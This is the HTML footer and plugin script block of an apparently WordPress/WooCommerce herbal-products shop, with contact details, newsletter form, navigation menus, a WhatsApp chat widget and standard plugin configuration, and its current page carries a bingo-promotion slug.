							<section class="elementor-section elementor-top-section elementor-element elementor-element-ee57c10 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee57c10" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93c893a" data-id="93c893a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cb91dd6 elementor-widget elementor-widget-tbay-features" data-id="cb91dd6" data-element_type="widget" data-widget_type="tbay-features.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-features">
    <div class="features row grid" data-xlgdesktop="3" data-desktop="3" data-desktopsmall="3" data-tablet="3" data-landscape="2" data-mobile="1">
        
            <div class="item">

                 
        <div class="inner"> 
                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-telephone"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">DO YOU HAVE A QUESTION?</h3><p class="description">+91-9350211274</p>            </div>
                </div>
                        
            </div>

        
            <div class="item">

                 
        <div class="inner"> 
                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-email"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">OFFER QUESTION?</h3><p class="description">nhkpnature@gmail.com</p>            </div>
                </div>
                        
            </div>

        
            <div class="item">

                 
        <div class="inner"> 
                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-location"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">SUPPORT QUESTION?</h3><p class="description">Store location</p>            </div>
                </div>
                        
            </div>

            </div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-434717a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="434717a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d09ea96" data-id="d09ea96" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-778585c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="778585c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c8f0b8d elementor-hidden-tablet elementor-hidden-phone" data-id="c8f0b8d" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1f56674 elementor-hidden-tablet elementor-hidden-phone" data-id="1f56674" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ffa4685 elementor-view-default elementor-widget elementor-widget-icon" data-id="ffa4685" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="tb-icon tb-icon-email"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fe473e3" data-id="fe473e3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-615984c elementor-widget elementor-widget-heading" data-id="615984c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up for Newsletter</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8401cc3" data-id="8401cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ce55765 elementor-widget elementor-widget-heading" data-id="ce55765" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe to the weekly newsletter for all the
latest updates</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14ab9ab" data-id="14ab9ab" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b3c86e7 elementor-widget elementor-widget-tbay-newsletter" data-id="b3c86e7" data-element_type="widget" data-widget_type="tbay-newsletter.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-newsletter">
    <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-18" method="post" data-id="18" data-name="Newsletter" ><div class="mc4wp-form-fields"><input id="mc4wp_email" class="form-control input-newletter" name="EMAIL" required="" type="email" placeholder="your email..."> 
<button type="submit" value="Submit"> <span>Subscribe</span><i class="tb-icon tb-icon-email"></i></button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768969656" /><input type="hidden" name="_mc4wp_form_id" value="18" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a90255 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a90255" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f3eee44" data-id="f3eee44" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79736e6 elementor-widget elementor-widget-heading" data-id="79736e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">POLICY</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee1e583 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ee1e583" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-eade3fb elementor-widget elementor-widget-wp-widget-nav_menu" data-id="eade3fb" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2826"><a href="https://nhkpnature.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="https://nhkpnature.com/refund-policy/">Refund Policy</a></li>
<li id="menu-item-2828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2828"><a rel="privacy-policy" href="https://nhkpnature.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f2d1467" data-id="f2d1467" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4accd91 elementor-widget elementor-widget-heading" data-id="4accd91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">HELP</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4f03811 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4f03811" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e97d13 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="2e97d13" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-help-container"><ul id="menu-help" class="menu"><li id="menu-item-462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-462"><a href="#">Search</a></li>
<li id="menu-item-466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-466"><a href="#">Shipping Details</a></li>
<li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825"><a href="https://nhkpnature.com/track-my-order/">Track My Order</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac5e915" data-id="ac5e915" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-973271f elementor-widget elementor-widget-heading" data-id="973271f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SUPPORT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee5492f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ee5492f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-11d6a66 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="11d6a66" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://nhkpnature.com/about-us/">About Us</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-502a6a1" data-id="502a6a1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-acecaee elementor-widget elementor-widget-heading" data-id="acecaee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ACCOUNT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-540be5e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="540be5e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d2ed4c7 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="d2ed4c7" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-account-footer-container"><ul id="menu-account-footer" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2023"><a href="#">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2830"><a href="https://nhkpnature.com/wishlist/">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0c868a2 elementor-section-stretched elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c868a2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7d19dc2" data-id="7d19dc2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-307a548 elementor-widget elementor-widget-text-editor" data-id="307a548" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2020 -21 <strong><span style="color: #51e877;"><a style="color: #51e877;" href="https://hostnetindia.com">Hostnetindia</a>.</span></strong> All Rights Reserved.</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d09cdb5" data-id="d09cdb5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-58813da elementor-widget elementor-widget-wp-widget-vtrtsfree_widget" data-id="58813da" data-element_type="widget" data-widget_type="wp-widget-vtrtsfree_widget.default">
				<div class="elementor-widget-container">
			<ul style="list-style:none; font-family:Verdana, Geneva, sans-serif; font-size:14px"><li><b style="color:#6ec1e4">Total visitors : </b><span style="color:#">7,219</span></li></ul>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-237db2d" data-id="237db2d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-01bcca2 elementor-widget elementor-widget-image" data-id="01bcca2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="333" height="28" src="https://nhkpnature.com/wp-content/uploads/2020/07/payment.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
					
	</footer><!-- .site-footer -->
	
	
			<div class="tbay-to-top">
			<a href="javascript:void(0);" id="back-to-top">
				<i class="tb-icon tb-icon-chevron-up"></i>
			</a>
		</div>
	
		
	

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/diza-child\/*","\/wp-content\/themes\/diza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v2.12.1 -->  
            <div  onclick="ht_ctc_click(this);" class="ht-ctc ht-ctc-chat style-8 desktop ctc-analytics " 
                style="display: none; position: fixed; bottom: 10px; right: 10px;"
                data-return_type="chat" 
                data-style="8" 
                data-number="919350211274" 
                data-pre_filled="Hello! I am looking for Livobest." 
                data-is_ga_enable="no" 
                data-is_fb_pixel="no" 
                data-is_fb_an_enable="no" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 10px; right: 10px;" 
                data-position_mobile="position: fixed; bottom: 70px; right: 10px;" 
                >
                
<div class = "mdstyle8 ht-ctc-style-8 ctc-analytics" >
      <span class="waves-effect waves-light btn ctc-analytics" style="background-color: #26a69a; "
      onmouseover = "this.style.backgroundColor = '#26a69a',
      document.getElementsByClassName('ht-ctc-s8-icon')[0].style.color = '#ffffff',
      document.getElementsByClassName('ht-ctc-s8-text')[0].style.color = '#ffffff'
      "
      onmouseout  = "this.style.backgroundColor = '#26a69a',
      document.getElementsByClassName('ht-ctc-s8-icon')[0].style.color = '#ffffff',
      document.getElementsByClassName('ht-ctc-s8-text')[0].style.color = '#ffffff'
      ">
        <i class="material-icons s8_icon ctc-analytics left ctc-icon ctc-icon-whatsapp2 ht-ctc-s8-icon" 
        style="color: #ffffff; ">
        </i>
        <span class="ht-ctc-s8-text s8_span ctc-analytics" style="color: #ffffff; ">
          WhatsApp Chat        </span>
      </span>
</div>            </div>
            		<script>
			// Set Preview CSS
			document.addEventListener("DOMContentLoaded", function() {
				const cussrent_url = window.location.href;
				if (cussrent_url.includes('preview=true')) {
					let cssInline = document.createElement('style');
					cssInline.type = 'text/css';
					cssInline.id = 'qubely-block-js-preview';
					cssInline.innerHTML =JSON.parse( localStorage.getItem('qubelyCSS'));
					window.document.getElementsByTagName("head")[0].appendChild(cssInline);
				}
			})
		</script>
		<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2135-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-2135.css?ver=1758382800' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_font_css-css' href='https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/font.css?ver=2.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_mdstyle8_css-css' href='https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/mdstyle8.css?ver=2.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-13.css?ver=1758382800' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.validate.js?ver=1.0" id="jquery-validate-js"></script>
<script type="text/javascript" id="diza-auth-script-js-extra">
/* <![CDATA[ */
var diza_ajax_auth_object = {"ajaxurl":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","login_nonce":"c36e13a900","register_nonce":"785677a57b","redirecturl":"https:\/\/nhkpnature.com","loadingmessage":"Sending user info, please wait...","validate":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","accept":"Please enter a value with a valid extension.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/ajax-auth-script.js?ver=1.0" id="diza-auth-script-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.treeview.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/nhkpnature.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.15" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.12.1" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/nhkpnature.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/qubely/assets/js/common-script.min.js?ver=1.6.0" id="qubely-block-common-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/qubely/assets/js/interaction.min.js?ver=1.6.0" id="qubely-interaction-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nhkpnature.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.6.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.6.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3c53d3cdd9b6b97063e22d811c835af1","fragment_name":"wc_fragments_3c53d3cdd9b6b97063e22d811c835af1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.6.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="//nhkpnature.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.0.85" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="diza-script-js-extra">
/* <![CDATA[ */
var diza_settings = {"quantity_minus":"<i class=\"tb-icon tb-icon-minus\"><\/i>","quantity_plus":"<i class=\"tb-icon tb-icon-plus\"><\/i>","ajaxurl":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","search_nonce":"b1ce2b4245","cancel":"cancel","show_all_text":"View all","search":"Search","posts":"{\"page\":0,\"name\":\"ten-free-bingo-no-deposit-necessary-score-ten-pound-extra\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":6,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","timeago":{"suffixAgo":"ago","suffixFromNow":"from now","inPast":"any moment now","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"countdowntimer":["product-flash-sales","product-count-down"]},"current_page":"1","popup_cart_icon":"<i class=\"tb-icon tb-icon-cross\"><\/i>","popup_cart_noti":"was added to shopping cart.","cart_position":"popup","ajax_update_quantity":"","display_mode":"grid","loader":"https:\/\/nhkpnature.com\/wp-content\/themes\/diza\/images\/ajax-loader.gif","is_checkout":"","checkout_url":"https:\/\/nhkpnature.com\/checkout\/","i18n_checkout":"Checkout","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/functions.js?ver=1.0" id="diza-script-js"></script>
